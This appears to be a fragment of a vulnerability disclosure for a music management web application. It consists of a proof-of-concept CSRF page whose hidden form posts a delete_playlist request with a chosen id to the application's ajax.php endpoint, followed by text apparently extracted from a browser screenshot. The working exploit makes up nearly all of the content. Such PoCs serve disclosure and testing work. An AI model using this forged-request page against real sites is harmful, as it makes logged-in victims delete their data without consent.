 CSRF.html
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/music/ajax.php?action=delete_playlist" method="POST">
<input type="hidden" name="id" value="7" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
PMA Music Management System Pro Music Management System Pro /C:/Users/admin/Desktop/SNAPS/C
file:///C:/Users/admin/Desktop/SNAPS/CSRF.html
Tor CVE Tools Managa pending Login | Simple Music ...
Submit request